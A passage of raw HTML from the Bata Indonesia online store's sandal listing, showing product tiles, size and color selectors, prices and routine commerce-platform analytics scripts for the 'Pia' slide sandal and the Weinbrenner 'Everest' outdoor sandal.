        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sendal Wanita Pia "
        title="[Online Exclusive] Sendal Wanita Pia "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2023_5725043 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2023_5725043"
                data-name="[Online Exclusive] Sendal Wanita Pia "
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                            
                                
                                    <a class="" href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=GREEN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=GREEN&amp;pid=540M_TA572043412W"
                                        data-classtorefresh="tile_540M_2023_5725043" title="HIJAU"
                                        data-color="GREEN" tabindex="0" role="button" aria-label="Pilih warna HIJAU, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="GREEN" class="GREEN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="GREEN" title="GREEN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=GREY" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=GREY&amp;pid=540M_TA572043412W"
                                        data-classtorefresh="tile_540M_2023_5725043" title="ABU-ABU"
                                        data-color="GREY" tabindex="0" role="button" aria-label="Pilih warna ABU-ABU, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="GREY" class="GREY-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw853a1bd8/images/tile/5722043_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw853a1bd8/images/tile/5722043_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw853a1bd8/images/tile/5722043_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="GREY" title="GREY" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=PINK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=PINK&amp;pid=540M_TA572043412W"
                                        data-classtorefresh="tile_540M_2023_5725043" title="PINK"
                                        data-color="PINK" tabindex="0" role="button" aria-label="Pilih warna PINK, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="PINK" class="PINK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="PINK" title="PINK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5725043">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5725043"
        data-analytics-product-id="540M_2023_5725043"
        href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=PINK"
        aria-labelledby="brand-540M_2023_5725043 product-540M_2023_5725043-name product-540M_2023_5725043-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5725043-name">
            [Online Exclusive] Sendal Wanita Pia 
        </div>
        <span class="sr-only" id="product-540M_2023_5725043-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">[Online Exclusive] Sendal Wanita Pia </span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=PINK&amp;dwvar_540M__TA572043412W_id_sizecode_c=030&amp;pid=540M_TA572043412W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2023_5725043" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5725043_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=PINK&amp;dwvar_540M__TA572043412W_id_sizecode_c=040&amp;pid=540M_TA572043412W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2023_5725043" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5725043_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=PINK&amp;dwvar_540M__TA572043412W_id_sizecode_c=050&amp;pid=540M_TA572043412W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2023_5725043" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5725043_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=PINK&amp;dwvar_540M__TA572043412W_id_sizecode_c=060&amp;pid=540M_TA572043412W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2023_5725043" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5725043_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=PINK&amp;dwvar_540M__TA572043412W_id_sizecode_c=070&amp;pid=540M_TA572043412W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2023_5725043" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5725043_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2023_5725043"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5725043"
    data-name="[Online Exclusive] Sendal Wanita Pia "
    data-id="540M_2023_5725043"
    data-dimension1="540M_TA572043412W"
    data-dimension2="5725043"
    data-dimension3="540M_2023_5725043"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Brand : BATA

Tipe : Sendal Slide Karet 

Warna : Sky Blue

Material : 

Upper : Karet

Outsole : Karet



*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.



Size Chart [Ukuran Insole] :

36 (EU) - 3 (UK) - 22 cm

37 (EU) - 4 (UK) - 23 cm

38 (EU) - 5 (UK) - 24 cm

39 (EU) - 6 (UK) - 25 cm

40 (EU) - 7 (UK) - 26 cm

41 (EU) - 8 (UK) - 27 cm



*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.



*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.

*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.



Selamat Berbelanja!

With Love,

Bata Indonesia
Size:
36 (EU) - 3 (UK) - 23 cm
37 (EU) - 4 (UK) - 24 cm
38 (EU) - 5 (UK) - 25 cm
39 (EU) - 6 (UK) - 26 cm
40 (EU) - 7 (UK) - 27 cm
41 (EU) - 8 (UK) - 28 cm

&quot;Disarankan&quot; untuk melakukan downsize (penurunan ukuran) dari size normal khusus untuk produk ini.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2023_8714441__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_ER87144142M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2023_8714441'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2023_8714441", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2023_8714441">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="f8c061a8cfd4a0ba728d27cffc" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            WEINBRENNER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8714441" aria-label="Sandal Outdoor Pria Everest">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Outdoor Pria Everest"
        title="Sandal Outdoor Pria Everest"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Outdoor Pria Everest"
        title="Sandal Outdoor Pria Everest"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2023_8714441 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2023_8714441"
                data-name="Sandal Outdoor Pria Everest"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8714441">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8714441"
        data-analytics-product-id="540M_2023_8714441"
        href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=BROWN"
        aria-labelledby="brand-540M_2023_8714441 product-540M_2023_8714441-name product-540M_2023_8714441-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8714441-name">
            Sandal Outdoor Pria Everest
        </div>
        <span class="sr-only" id="product-540M_2023_8714441-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">WEINBRENNER</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Outdoor Pria Everest</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER87144142M_color=BROWN&amp;dwvar_540M__ER87144142M_id_sizecode_d=050&amp;pid=540M_ER87144142M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2023_8714441" title="39"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8714441_050"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER87144142M_color=BROWN&amp;dwvar_540M__ER87144142M_id_sizecode_d=060&amp;pid=540M_ER87144142M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2023_8714441" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8714441_060"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER87144142M_color=BROWN&amp;dwvar_540M__ER87144142M_id_sizecode_d=070&amp;pid=540M_ER87144142M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2023_8714441" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8714441_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
